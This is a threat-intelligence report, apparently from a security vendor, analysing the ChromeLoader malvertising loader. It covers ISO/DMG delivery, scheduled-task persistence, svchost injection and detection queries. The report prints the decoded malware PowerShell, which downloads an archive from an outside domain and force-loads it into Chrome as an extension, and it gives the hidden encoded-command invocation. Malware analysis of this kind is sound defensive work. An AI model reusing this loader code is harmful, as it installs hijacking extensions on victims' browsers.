# ChromeLoader

# A rise in malvertisers

Emerging Threats Protection Report



After the sensation of Bumblebee, many malware teams have been coming up with creative new ways to make use of malware loaders. Such a case was recently seen rising, targeting the most popular browser, irrespective of the operating system.

Chromeloader, the loader in question is both similar and very different from many of the cases that have been surfacing.

ChromeLoader is a pretty innocent browser extension that hijacks user search queries and sends traffic to an advertising site, similar to most suspicious browser extensions. Colloquially known as Malvertising, ChromeLoader is rising as a campaign, a part of a larger and widespread financially motivated pattern. The attackers are assumed to be a part of a wider network of marketing affiliates and redirect the user to advertising sites. What ChromeLoader does differently than the rest of the Malvertising Campaigns is that it injects itself into the browser and adds a malicious extension to it using PowerShell, which is a technique that is not very often used and hence, often goes undetected by many security tools. More of a nuisance than an impactful threat, ChromeLoader might seem like a run-of-the-mill browser hijacker, but its peculiar use of PowerShell could spell deeper trouble.

The malware operators use a malicious ISO archive file to invade the system similar to a previous malware loader we covered, th[e Bumblebee. Th](https://www.logpoint.com/en/blog/buzz-of-the-bumblebee-a-new-malicious-loader/)is shows the growing use of loaders as an attack vector, particularly ISO. This file is advertised as a cracked executable for commercial software or a video game, allowing victims to download it via malicious websites or torrents.

Malware authors also spread the infected executable through Twitter messages, which is how the first attack was found in the wild.

The file is mounted as a virtual CD-ROM drive when a user double-clicks it in Windows 10 or later systems. The main component in this ISO file, CS Installer.exe, masquerades as a keygen or game crack, but it unleashes the infection.

This is where it parts ways from Bumblebee, and what makes ChromeLoader more potent as it develops.

# **Analysis of the used Tactics, Techniques, and Procedures**

The TTP most commonly used among all known attack vectors follows a pattern that we are going to use to detect any potential that might be brewing in our network.

#### Initial Access

As with any initial access attempt, the ChromeLoader has been known to perform both spearphishing and whaling attacks to get the victim to download the malware loader. In this case, it is the ChromeLoader loader. The attackers went an extra step of creating QR codes on social media sites that baited the victims to inadvertently download the malware.

The ISOs are downloaded via malicious advertising spreading via QR codes that spread on Twitter and offer unlicensed software to lure consumers into downloading an ISO were discovered by Twitter user @th3 protoCOL.

Malicious ISO files on websites that sell Steam games have also been reported by Reddit users.



*Twitter QR codes promoting pirated software with ChromeLoader*



*Reddit user complaining that the infection regularly shuts down Chrome*

From the overview code analysis of the ISO downloaded by [GDataSoftware](https://www.gdatasoftware.com/blog/2022/01/37236-qr-codes-on-twitter-deliver-malicious-chrome-extension), the ISO file has two main components. A PowerShell script is encrypted with a substitution cipher in the \_meta.txt file. The downloader.exe program is a [Microsoft.NET](http://microsoft.net/) assembly.

To decrypt the PowerShell script in \_meta.txt, it has a large dictionary with the substitution alphabet. The PowerShell commands are added as a ChromeTask scheduled task that runs every ten minutes.

We can use the following query to check if any rogue connections have been made out to the known ChromeLoader domains.

ChromeLoader IoC Domains Detected ([Updated](https://github.com/xephora/Threat-Remediation-Scripts/tree/main/Threat-Track/CS_INSTALLER) as of June 2022)

1 device\_category IN ["Firewall", "ProxyServer", "IDS"]

2 domain IN CHROMELOADER\_DOMAINS OR query IN CHROMELOADER\_DOMAINS

We can use the following query to check if any downloaded, copied, or created files match the known hashes as any of the downloaded or created files can be malicious. Checking the hashes of files can be the easiest method to detect a potential ChromeLoader attack. We have created an extensive list and alerts that will trigger and alert the analysts if a match is found. For checking the hashes of the files, an example could be:

ChromeLoader IoC Hashes Detected ([Updated](https://github.com/xephora/Threat-Remediation-Scripts/tree/main/Threat-Track/CS_INSTALLER) as of June 2022)

- 1 hash IN CHROMELOADER\_HASHES OR hash\_sha1 IN CHROMELOADER\_HASHES OR hash\_sha256 IN CHROMELOADER\_HASHES |
- 2 rename hash as ioc, hash\_sha1 as ioc, hash\_sha256 as ioc



NOTE: *The queries can be run manually, without downloading the alert package. However, the lists have also been made available in the same release, without which the query will output an error.*

Other forms of malware combine words into a task name using dictionaries. The user is also presented with an error notice claiming that the operating system is incompatible with the program.



*downloader.exe schedules a task named ChromeTask which executes PowerShell*

After the file is downloaded and installed, the ISO file is extracted and mounted as a disk. A program for installing ChromeLoader is included in this ISO, as well as what looks to be [a.NET](http://a.net/) wrapper for the Windows Task Scheduler.

Later in the intrusion chain, this is how ChromeLoader maintains its persistence on the victim's PC.

#### Execution and persistence

Using the Service Host Process, CS Installer.exe creates persistence through a scheduled task (svchost.exe). ChromeLoader does not, as one might anticipate, call the Windows Task Scheduler (schtasks.exe) to add this scheduled task.

Instead, the installation application loaded the Job Scheduler COM API and a cross-process injection into svchost.exe (the process that launches ChromeLoader's scheduled task).



The cross-process injection into svchost.exe is depicted in the diagram above.

Legitimate apps commonly use the cross-process injection, however, it's a red flag if the originating process is on a virtual disk (such as one where an ISO file would be mounted).

It's a good idea to keep an eye out for processes that start a cross-process handle into a process on the C: drive from file paths that don't mention the usual C: drive.

This will provide you visibility not only into ChromeLoader activity but also into the countless worms that come from portable devices and inject themselves into C: drive programs like explorer.exe to spread on a victim's computer.

ChromeLoader's scheduled job will run through svchost after the cross-process injection is complete, calling the Command Interpreter (cmd.exe), which executes a Base64-encoded PowerShell command containing multiple declared variables. ChromeLoader uses the shortened encodedcommand flag to encode its PowerShell command:

#### 1 -ExecutionPolicy Bypass -WindowStyle Hidden -E JAB'

Due to the ease in the nature of bypassing Powershell commands and variation in the attack method, a proper detection query is necessary.

Chromeloader Cross-Process Injection to Load Extention

```
1 label="Process" label=Create 
2 parent_process="*powershell"
3 parent_command = "*-exe* byp* -win* hid* -e* JAB*"
```


Also, for the encoding part, an alert has been added alongside others in the latest release of Logpoint Alerts. PowerShell containing a shortened version of the encodedCommand flag in its command line is used to add an extra level of coating to the attack commands, however, not all encoded PowerShell are malicious, but encoded commands are worth keeping an eye on.



False Positives*: Many apps will use these abbreviated flags to legitimately encode PowerShell. Depending on your surroundings, some fine-tuning may be required. Consider scanning for several variables in the decoded PowerShell block, along with the use of the abbreviated encodedCommand flag mentioned above, to improve this detection analysis.*

We ran a sandboxing scenario in [Any.run](https://app.any.run/tasks/bfb74c9f-89d0-4c3b-8c65-233677cdbfc5/), and the resulting encoded command is shown below.



When decoded, the output gave us:

```
1 $extPath = "$($env:LOCALAPPDATA)\chrome"
2
3 if(-not(Test-Path -Path $extPath)){
4
5 $archiveName = "$($env:LOCALAPPDATA)\archive.zip"
6
7 try{
8 wget "https://brokenna.work/archive.zip" -outfile "$archiveName"
9 }catch{
10 break
11 \t{}12
13 Expand-Archive -LiteralPath "$archiveName" -DestinationPath "$extPath"
14
15 }
16
17 $chromeProc = ""
18
19 try{
20 $chromeProc = (Get-WmiObject Win32_Process -Filter "name='chrome.exe'")[0] | 
     Select-Object CommandLine
21 if(-not($chromeProc -Match "load-extension")){
22 Get-Process chrome | ForEach-Object { $_.CloseMainWindow() | Out-Null}
23 start chrome --load-extension="$extPath", --restore-last-session
24 break
25 }
26 }catch{}
27
28
```


PowerShell uses this command to see if the ChromeLoader extension is installed. If the requested file path cannot be discovered, it will use wget to download an archive file from a remote address and load the contents as a Chrome extension.

Using the Unregister-ScheduledTask function, this PowerShell action will discreetly deactivate the ChromeLoader scheduled task after the extension has been discovered.

ChromeLoader then loads its extension into Chrome by spawning Chrome with the —load-extension flag and referencing the downloaded extension's file location using PowerShell.

Once installed in Chrome, the malicious extension may carry out its true purpose: diverting victim search results to malvertising URLs and steering users away from the Chrome extensions page if they try to uninstall it.

#### macOS Variant

[Colin Cowie](https://www.th3protocol.com/2022/Choziosi-Loader) presented an investigation of the macOS version of ChromeLoader, which may load malicious extensions into both Chrome and Safari web browsers, in late April.

We evaluated plenty of resources, including the one by Red Canary that seemed to indicate partial execution of this version from a published detection in late February as well.

ChromeLoader sends an encoded command from a Bourne shell (sh) into a Bourne-again SHell, as shown below (bash). The command uses grep to look for a Google Chrome process, and if one is discovered, it loads the malicious extension from /private/var/tmp/.



This command kills Google Chrome and reopens with the extension /private/var/tmp/ [REDACTED] loaded.

Decoded Bash command loading malicious extension into Chrome (Image from Red Canary)

The macOS model uses the same baited social network posts with QR codes or links that drive users to malicious pay-per-install download sites as the Windows variants. The macOS version is created in the Apple Disk Image (DMG) file format, rather than an ISO. The DMG file, unlike the Windows version, has an installer script that delivers payloads for Chrome or Safari, rather than a portable executable file. When the installer script is run by the end-user, it uses cURL to download a ZIP file

containing the malicious browser extension and unzips it in the private/var/tmp directory before running Chrome with command-line parameters to load it.

The macOS version of ChromeLoader will append a preference (plist) file to the /Library/LaunchAgents directory to maintain persistence. This ensures that ChromeLoader's Bash script may execute every time a user connects to a graphical session. ChromeLoader, once loaded, does the same thing it does on Windows machines: it redirects online traffic through advertising sites.

#### TL;DR of the analysis

In a nutshell, the loader works with the following files and their activities.



#### Observed Activity:

